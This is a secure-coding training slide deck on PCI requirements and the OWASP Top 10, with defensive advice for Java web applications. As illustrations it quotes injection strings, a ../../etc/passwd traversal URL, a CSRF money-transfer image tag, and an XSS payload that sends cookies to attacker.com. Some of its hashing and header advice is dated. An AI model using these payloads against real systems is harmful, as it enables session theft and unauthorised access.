PCI security requirements secure coding and code review 2014
- 1. PCI Security Requirements – Secure Coding & Code Review Tips Haitham Raik
- 2. Overview PCI DSS is a security standard that includes requirements for: security management, policies, procedures, network architecture, software design and other critical protective measures PCI DSS purpose: to help the organizations to protect customer account data. This session doesn‟t cover all the security requirements. This session covers only what has impact on our code.
- 3. OWASP Top 10 OWASP top 10 educates developers, designers, managers, and organizations about the most important security risks. OWASP top 10 provides basic techniques to protect against the high risk security problems.
- 4. OWASP Top 10 - Injection Injection flows, such as SQL, OS, Xpath, and LDAP injection occur when untrusted data is sent to an interpreter. This data can trick the interpreter to execute unintended commands or accessing unauthorized data. Threat Agents: anyone who can send data to the system. Exploitability: Easy Prevalence: Common Detectability: Average Impact: Severe
- 5. OWASP Top 10 - Injection SQL Injection Example: String sqlString = "SELECT * FROM users WHERE fullname = '" + form.getFullName() + "' AND password = '" + form.getPassword() + "'"; Case 1: full name: Haitham, password: 123pass Result: SELECT * FROM users WHERE username = „Haitham' AND password = '123pass' Case 2: full name: Ala' Ahmad, password: 123pass Result: SELECT * FROM users WHERE username = 'Ala' Ahmad' AND password = „13pass' Case 3: full name: blah, password: ' OR '1' = '1 Result: SELECT * FROM users WHERE username = 'blah' AND password = '' OR '1' = '1'
- 6. OWASP Top 10 - Injection XPath Injection Example: XML file: <?xml version="1.0" encoding="utf-8"?> <employees> <employee id="AS1" firstname="John" salary=“100"/> <employee id="AS2" firstname=“Adam“ salary=“200"/> </employees> XPATH expression: String exp = “/employees/employee[@id=„”+form.getEID()+”']” User Input: Emp_ID=‘ or '1'='1 Result: /employees/employee[@id=„‘ or '1'='1']
- 7. OWASP Top 10 - Injection Injection Protection: The preferred option is to use a safe API which provides a parameterized interface. String stmt = “select * from emp where id=?”; PreparedStatement pstmt = con.prepareStatement(stmt); pstmt.setString(1, empId); If a parameterized API is not available, escape the special characters. String exp = “/employees/employee[@id=„”+ ESAPI.encoder().encodeForXPath(form.getEID())+ ”']” If special characters are not required in the input, then the white-list validation is also recommended.
- 8. OWASP Top 10 - Injection References: https://www.owasp.org/index.php/SQL_Injection_Preventi on_Cheat_Sheet https://www.owasp.org/index.php/Query_Parameterizatio n_Cheat_Sheet https://www.owasp.org/index.php/Command_Injection https://www.owasp.org/index.php/Testing_for_SQL_Injecti on_(OWASP-DV-005)
- 9. OWASP Top 10 - Broken Authentication and Session Management Functions related to authentication and session management are often not implemented correctly. Allow attackers to compromise passwords, keys, or session tokens. Threat Agents: anyone who may attempt to steal accounts from others to impersonate them. Exploitability: Average Prevalence: Widespread Detectability: Average Impact: Severe
- 10. OWASP Top 10 - Broken Authentication and Session Management Broken Authentication Examples: Application supports URL re-writing, putting session IDs in the URL: http://example.com/sale/saleitems;jsessionid= 2P0OC2JSNDLPSKHCJUN2JV if an authenticated user emailed the above link to his friends to see the sale, he will give also his session ID. Application‟s timeout aren‟t set properly. User uses a public computer to access a site and forgot to logout. User passwords are not hashed and internal attacker gains access to the password database.
- 11. OWASP Top 10 - Broken Authentication and Session Management Session Management Examples: Session Hijacking attacks compromises the session token by stealing or predicting a valid session ID to gain unauthorized access. Session ID can be compromised in different ways: If application generates predictable session IDs (For example using sequencer). Session Sniffing XSS Man in the middle attack Man in the browser attack
- 12. OWASP Top 10 - Broken Authentication and Session Management Session Management Examples: Application allow session fixation:
- 13. OWASP Top 10 - Broken Authentication and Session Management Authentication Recommendations: Implement Proper Password Policy: Minimum length should be enforced by application; shorter than 10 characters considered weak. Application should enforce password complexity; at least 1 upper case char, at least 1 lowercase char, at least 1 digit and at least 1 special char. Changing password should be EASY. Store Passwords hashed using strong algorithm (SHA2). Transmit passwords only over TLS. Require Re-authentication for sensitive requests (This also protect against XSS and CSRF attacks) for example: shipping a purchase requests.
- 14. OWASP Top 10 - Broken Authentication and Session Management More Authentication Recommendation: Application must respond to failed login with generic message; “Login Failed; Invalid UserID or password” Application must prevent Brute-Force Attacks (prevent attacker to guess a password); Account must be locked out if more than a preset number of failed logins are made. Use a single authentication point. Password must not be exposed in URL or hidden field. Password autocomplete should always be disabled. <INPUT TYPE="password" AUTOCOMPLETE="off"> <form … AUTOCOMPLETE="off">
- 15. OWASP Top 10 - Broken Authentication and Session Management Session Protection Recommendations: It is recommended to use JEE built-in session management. request.getSession(); Transmit session IDs only over TLS Use Cookies for session ID exchange with following attributes: Secure Attribute; instruct the browser to only send session Id over HTTPS jsessionid=2P0OC2JSNDLPSKHCJUN2JV;Secure HTTPOnly Attribute; instruct the browser not to allow malicious scripts to access the cookies. jsessionid=2P0OC2JSNDLPSKHCJUN2JV;HTTPOnly Domain and Path attributes; instruct the browser to only send the cookie to the specified domain and all sub-domains. jsessionid=2P0OC2JSNDLPSKHCJUN2JV;Domain=docs.foo.co m;Path=/accounts;
- 16. OWASP Top 10 - Broken Authentication and Session Management More Session Protection Recommendations: Invalidate the Session ID after any privilege level change for the associated user. session.invalidate(); The session ID regeneration is mandatory to prevent session fixation attacks. Set Session timeout: 2-5 minutes for high-value applications 15-30 minutes for low-value applications <web-app ...> <session-config> <session-timeout>20</session-timeout> </session-config> </web-app>
- 17. OWASP Top 10 - Broken Authentication and Session Management More Session Protection Recommendations: Force session logout on browser close event using javascript window.addEventListener('unload', function() { var xhr = new XMLHttpRequest(); xhr.open('GET', „Logout.jsp', false); xhr.send(null); }, false); Prevent simultaneous logons.
- 18. OWASP Top 10 - Broken Authentication and Session Management Detection: User credentials aren‟t stored securely. Session IDs/Passwords are exposed in the URL. Session IDs/Passwords are exposed in hidden fields. Session IDs don‟t timeout. Session IDs aren‟t properly invalidated during logout. Session IDs aren‟t rotated after successful login (this is required to prevent session fixation). Passwords and session IDs are sent over unencrypted connections. No lockout mechanism is implemented. Browser offers to remember any account credentials. Password is printed clear in the system logs.
- 19. OWASP Top 10 - Broken Authentication and Session Management References: https://www.owasp.org/index.php/Authentication_Cheat_S heet https://www.owasp.org/index.php/Session_Management_ Cheat_Sheet
- 20. OWASP Top 10 – Cross-Site Scripting (XSS) XSS occur whenever an application takes untrusted data and sends it to browser without proper validation or escaping. XSS allows attackers to execute scripts in the victim‟s browser which can hijack user sessions or redirect the user to malicious sites. Threat Agents: anyone who can send untrusted data to the system. Exploitability: Average Prevalence: Very Widespread Detectability: Easy Impact: Moderate
- 21. OWASP Top 10 – Cross-Site Scripting (XSS)
- 22. OWASP Top 10 – Cross-Site Scripting (XSS) Examples: Application uses untrusted data in the construction of HTML response: (String) page += "<input name='creditcard' type='TEXT„ value='" + request.getParameter("CC") + "'>"; The attacker modifies the „CC‟ parameter in his browser to: '><script>document.location= 'http://www.attacker.com/cgi-bin/cookie.cgi? foo='+document.cookie</script>'. This causes the victim‟s session ID to be sent to the attacker‟s website.
- 23. OWASP Top 10 – Cross-Site Scripting (XSS) More XSS protection: The preferred option is to properly escape all untrusted data based on the HTML context. String safe = ESAPI.encoder().encodeForHTML( request.getParameter( "input" ) ); ESAPI.encoder().encodeForHTMLAttribute( request.getParameter( "input" ) ); ESAPI.encoder().encodeForJavaScript( request.getParameter( "input" ) ); Whitelist input validation is also recommended; validation should validate the length, characters, format, and business rules. For rich content, use auto-sanitization libraries like OWASP AntiSamy. Use HTTPOnly & Secure attributes
- 24. OWASP Top 10 – Cross-Site Scripting (XSS) More XSS Protection: Implement Content Security Policy; CSP is a browser side mechanism to create source whitelists for client side resources. Content-Security-Policy: default-src: 'self'; script-src: 'self' static.domain.tld Browser will load all resources only from page‟s origin Browser will load javascript only from page‟s origin and static.domain.tld
- 25. OWASP Top 10 – Cross-Site Scripting (XSS) References: https://www.owasp.org/index.php/XSS_(Cross_Site_Scrip ting)_Prevention_Cheat_Sheet https://www.owasp.org/index.php/Cross- site_Scripting_(XSS) http://owasp-esapi- java.googlecode.com/svn/trunk_doc/latest/org/owasp/esa pi/Encoder.html https://www.owasp.org/index.php/AntiSamy https://www.owasp.org/index.php/Content_Security_Polic y
- 26. OWASP Top 10 – Insecure Direct Object References DOR occurs when a reference is exposed to an internal object, such as: Directory, file, database key. Without proper protection attacker can manipulate these references to access unauthorized data. Threat Agents: authorized user who has partial access to certain functions. Exploitability: Easy Prevalence: Common Detectability: Easy Impact: Moderate
- 27. OWASP Top 10 – Insecure Direct Object References Examples: The application uses unverified data in a SQL call that is accessing account information: String query = "SELECT * FROM accts WHERE account = ?"; PreparedStatement pstmt = connection.prepareStatement(query , … ); pstmt.setString( 1, request.getParameter("acct")); ResultSet results = pstmt.executeQuery( ); The attacker simply modifies the „acct‟ parameter to send whatever account number he wants http://example.com/app/accountInfo?acct=notmyacct
- 28. OWASP Top 10 – Insecure Direct Object References More Examples: http://www.example.com/GetFile?fileName=image.jpg What will happen if user manipulated with the above URL as following: http://www.example.com/GetFile?fileName=../../etc/passw d
- 29. OWASP Top 10 – Insecure Direct Object References DOS Prevention: Use per session indirect object references. This prevents attacker from directly targeting unauthorized resources. Check access Each use of a direct object reference must include and access control check. Check access vs. Indirect object reference Authorization: May require an extra DB hit Exposes actual ID Indirect object reference May not require an extra DB hit Hides actual ID Requires a bit of extra coding and some extra information Not very popular
- 30. OWASP Top 10 – Insecure Direct Object References References: https://www.owasp.org/index.php/Top_10_2007- Insecure_Direct_Object_Reference http://cwe.mitre.org/data/definitions/22.html
- 31. OWASP Top 10 – Security Misconfiguration Security Misconfiguration occurs when default setup and configuration is used and no regular updates are performed on software. Threat Agents: Anyone who want to compromise the system. Exploitability: Easy Prevalence: Common Detectability: Easy Impact: Moderate
- 32. OWASP Top 10 – Security Misconfiguration Recommendations: Secure settings should be defined, implemented and maintained, as defaults are often insecure. Perform regular updates on software
- 33. OWASP Top 10 – Sensitive Data Exposure Occur when sensitive data (such as credit card) are not properly protected. Attackers may steal or modify such weakly protected data. Threat Agents: Anyone who access to the sensitive data. This include data in DB, in transit, and even in users browser. Exploitability: Difficult Prevalence: Uncommon Detectability: Average Impact: SEVERE
- 34. OWASP Top 10 – Sensitive Data Exposure Examples: A site doesn‟t use SSL for pages capture sensitive data. Attacker monitors network traffic and steals the user‟s sensitive data. The password database uses unsalted hashes to store passwords. Attacker may use rainbow table of pre-calculated hashes to compromise the plain passwords.
- 35. OWASP Top 10 – Sensitive Data Exposure Recommendations: Determine what is the data you want to protect. Only store sensitive data that you need Only use strong cryptographic algorithms; AES, RSASHA- 256 Ensure that random numbers are cryptographically strong Java.security.SecureRandom Store the passwords hashed and salted. Define a key lifecycle. Store Card numbers encrypted and/or Masked. Use TLS for all login pages Use TLS for channels transmitting sensitive data. Don‟t mix non-TLS and TLS contents
- 36. OWASP Top 10 – Sensitive Data Exposure More Recommendations: Use “Secure” Cookie flag Keep sensitive data out of the URL Prevent Caching of sensitive data: Add HTTP response headers; "Cache-Control: no-cache, no- store“, "Expires: 0“, and "Pragma: no-cache“ Disable TLS compression Use Fully Qualified Names in Certificates Do Not Use Wildcard Certificates
- 37. OWASP Top 10 – Sensitive Data Exposure References: http://en.wikipedia.org/wiki/Rainbow_table https://www.owasp.org/index.php/Cryptographic_Storage _Cheat_Sheet https://www.owasp.org/index.php/Password_Storage_Ch eat_Sheet https://www.owasp.org/index.php/Transport_Layer_Protec tion_Cheat_Sheet
- 38. OWASP Top 10 – Missing Function Level Access Control With this threat, the attacker changes the URL to access a privileged pages. Threat Agents: Anyone; authorized user or anonymous user. Exploitability: Easy Prevalence: Common Detectability: Average Impact: Moderate
- 39. OWASP Top 10 – Missing Function Level Access Control Examples: User changes URL from: http://www.example.com/get_info To: http://www.example.com/get_Admin_Info A page provides an action parameter to specify the function being invoked and user changed the action value.
- 40. OWASP Top 10 – Missing Function Level Access Control Recommendations: Ensure the access control matrix is part of the business, architecture, and design of the application Ensure that all URLs and business functions are protected by centralized and effective access control mechanism. For example by using a servlet filter the intercepts all incoming requests to verify if the user is authorized to access the requested page Just because your URL is hard to guess, doesn‟t mean it can‟t be found! Put your UI files under /WEB-INF
- 41. OWASP Top 10 – Missing Function Level Access Control More Recommendations: Web applications should access the database through one or more limited accounts that do not have schema- modification privileges
- 42. OWASP Top 10 – Cross-Site Request Forgery (CSRF) CSRF: forces logged-in victim to send a request to a vulnerable web application. Threat Agents: Anyone. Exploitability: Average Prevalence: Common Detectability: Easy Impact: Severe
- 43. OWASP Top 10 – Cross-Site Request Forgery (CSRF) Examples: A hacker posts to a blog containing an image tag (blog site allows XSS): <img src=“http://www.yourbank.com/transfer?to_acc=hacker_acc_nu m&amount=1000”/> User logs into yourbank.com (session is active for user) User visits the blog (without logging-out from yourbank.com) Loading the image will send request to the bank site The bank will transfer the user‟s money to hacker‟s account
- 44. OWASP Top 10 – Cross-Site Request Forgery (CSRF) Recommendations: Make sure there are no XSS vulnerabilities in your application; refer to XSS protection slides. Do not use GET requests to perform transactional operations. For sensitive transactions, re-authenticate. Add a confirmation page. Use CAPTCHA Insert custom random tokens into every form and URL CSRF token must be different on each request or at least on each session. Use CSRFTester tool; CSRFTester give developers the ability to test their applications for CSRF flaws
- 45. OWASP Top 10 – Cross-Site Request Forgery (CSRF) More Recommendations: Do not use GET requests public void doGet(HttpServletRequest req, HttpServletResponse resp) { throw new Exception(“Invalid operation”); }
- 46. OWASP Top 10 – Cross-Site Request Forgery (CSRF) References: https://www.owasp.org/index.php/Cross- Site_Request_Forgery_(CSRF)_Prevention_Cheat_Sheet https://www.owasp.org/index.php/CSRFGuard https://www.owasp.org/index.php/CSRFTester
- 47. OWASP Top 10 – Using Components with Known Vulnerabilities Components, such as libraries, frameworks, and other software modules, almost always run with full privileges. If a vulnerable component is exploited, such an attack can facilitate serious data loss or server takeover Threat Agents: Anyone. Exploitability: Average Prevalence: Widespread Detectability: Difficult Impact: Moderate
- 48. OWASP Top 10 – Using Components with Known Vulnerabilities Examples: Apache CXF Authentication Bypass – By failing to provide an identity token, attackers could invoke any web service with full permission. Struts Vulnerabilities: http://www.cvedetails.com/vulnerability-list/vendor_id- 45/product_id-6117/Apache-Struts.html
- 49. OWASP Top 10 – Using Components with Known Vulnerabilities Recommendations: Identify all components and the versions you are using. Monitor the security of these components in public databases; http://www.cvedetails.com/ Where appropriate, consider adding security wrappers around components to disable secure weak aspects of the component. Always update the component to the latest version.
- 50. OWASP Top 10 – Un-validated Redirects and Forwards Web applications usually redirect users to other pages, and use untrusted data to determine the destination pages. Without proper validation, attackers can redirect victims to phishing sites. Threat Agents: Anyone who can trick your users. Exploitability: Average Prevalence: Uncommon Detectability: Easy Impact: Moderate
- 51. OWASP Top 10 – Un-validated Redirects and Forwards Examples: The application has a page called “redirect.jsp” which takes a parameter named “url”. The attacker emails to victim a malicious URL: http://www.example.com/redirect.jsp?url=evil.com
- 52. OWASP Top 10 – Un-validated Redirects and Forwards Recommendations: Simply avoid using redirects. If used to, don‟t involve user parameters to determine the destination. If parameters can‟t be avoided, ensure that the supplied value is valid. Applications can use ESAPI to override the sendRedirect() method to make sure all redirect destinations are safe.
- 53. OWASP Top 10 – Un-validated Redirects and Forwards References: http://owasp-esapi- java.googlecode.com/svn/trunk_doc/latest/org/owasp/esa pi/filters/SecurityWrapperResponse.html#sendRedirect(ja va.lang.String)
- 55. Improper error handling Providing too much information to the user when an error occurs. Examples: An error message with too much detail Stack trace Failed SQL statement
- 56. Improper error handling Recommendation: Write detailed error information to secure Log. Configure an exception handler in the web.xml for all un- handled exceptions <error-page> <exception-type>java.lang.Throwable</exception-type> <location>/error.jsp</location> </error-page>
- 57. ClickJacking Clickjacking occurs when your site can be embedded into other sites. Attacker can lead user to believe they are typing-in the password to their email, but are instead typing into an invisible frame hijacks your keystrokes. To Prevent ClickJacking, you need to prevent your site from being embedded in iframes. Use X-FRAME-OPTIONS header: DENY SAMEORIGIN ALLOW-FROM uri
- 58. Useful HTTP Response Headers Header Name Description Example Strict-Transport- Security Force every browser request to be sent over TLS/SSL Strict- Transport- Security: max- age=8640000; includeSubDo mains X-Frame- Options Provides Clickjacking protection X-Frame- Options: deny X-XSS- Protection This header enables the Cross-site scripting (XSS) filter built into most recent web browsers. It's usually enabled by default anyway, so the role of this header is to re-enable the filter for this particular website if it was disabled by the user. X-XSS- Protection: 1; mode=block X-Content-Type- Options The only defined value, "nosniff", prevents Internet Explorer and Google Chrome from MIME-sniffing a response away from the declared content-type. X-Content- Type-Options: nosniff
- 59. Useful HTTP Response Headers Header Name Description Example X-WebKit-CSP CSP prevents a wide range of attacks, including Cross-site scripting and other cross-site injections. X-WebKit-CSP: default-src 'self'
- 60. Useful HTTP Response Headers Sample response from google.com: cache-control:private, max-age=0 content-encoding:gzip content-type:text/html; charset=UTF-8 date:Wed, 05 Mar 2014 11:21:10 GMT expires:-1 set-cookie:PREF=ID=3bb418586446f822; expires=Fri, 04-Mar-2016 11:21:10 GMT; path=/; domain=.google.com x-frame-options:SAMEORIGIN x-xss-protection:1; mode=block
- 61. Useful Tools Code Review Tools: CodeCrawler Orizon O2 FindSecurityBugs: This is a plugin for FindBugs Application Penetration Testing Tools: WebScarab ZAP
Editor's Notes
- #5: Threat Agent can be external user, internal user and admins
- #8: JDBC driver escape the dangers charactersESAPI is a free, open source, web application security control library that makes it easier for programmers to write lower-risk applicationsEscape For SQL: Codec ORACLE_CODEC = new OracleCodec();String query = "SELECT name FROM users WHERE id = "+ESAPI.encoder().encodeForSQL(ORACLE_CODEC, userId)+ " AND date_created >= '"+ESAPI.encoder().encodeForSQL(ORACLE_CODEC, date)+ "'"; myStmt = conn.createStatement(query);
- #16: Session hijacking: - Predictable session key use Build-in Session management to generate random and v. long key - Session Fixation Regenerate session id after login - Sniffing: use Https - Steal the session key (XSS) refer to XSSAll Cookies attributes can be set using IBM websphere Application Server Admin Console.HttpOnly is not supported by safari
- #21: XSS and Injection flaws are similar in the concept; XSS for browsers while injection for data sources
- #30: DOR can’t be detected by automatic tools; it can be detected by manual code review and manual testing
- #56: Showing the same error message with different codes is another type of leaking the information
- #57: Secure Log means, only authorized people can see its content






![OWASP Top 10 - Injection
XPath Injection Example:
XML file:
<?xml version="1.0" encoding="utf-8"?>
<employees>
<employee id="AS1" firstname="John" salary=“100"/>
<employee id="AS2" firstname=“Adam“ salary=“200"/>
</employees>
XPATH expression: String exp =
“/employees/employee[@id=„”+form.getEID()+”']”
User Input: Emp_ID=‘ or '1'='1
Result: /employees/employee[@id=„‘ or '1'='1']](https://image.slidesharecdn.com/pcisecurityrequirements-securecodingandcodereview2014-140401160230-phpapp01/85/PCI-security-requirements-secure-coding-and-code-review-2014-6-320.jpg)
![OWASP Top 10 - Injection
Injection Protection:
The preferred option is to use a safe API which provides a
parameterized interface.
String stmt = “select * from emp where id=?”;
PreparedStatement pstmt = con.prepareStatement(stmt);
pstmt.setString(1, empId);
If a parameterized API is not available, escape the special
characters.
String exp = “/employees/employee[@id=„”+
ESAPI.encoder().encodeForXPath(form.getEID())+
”']”
If special characters are not required in the input, then the
white-list validation is also recommended.](https://image.slidesharecdn.com/pcisecurityrequirements-securecodingandcodereview2014-140401160230-phpapp01/85/PCI-security-requirements-secure-coding-and-code-review-2014-7-320.jpg)




























